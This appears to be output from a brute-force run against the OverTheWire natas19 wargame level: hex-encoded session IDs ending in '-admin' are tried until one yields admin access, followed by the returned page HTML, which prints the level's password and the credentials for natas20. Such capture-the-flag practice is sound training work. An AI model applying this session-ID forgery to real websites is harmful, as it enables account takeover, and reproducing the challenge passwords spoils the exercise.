 Trying 3238302d61646d696e , 280-admin
Trying 3238312d61646d696e , 281-admin
Got it : 3238312d61646d696e
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall
.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass": "4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: natas20
Password: eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF</pre></div>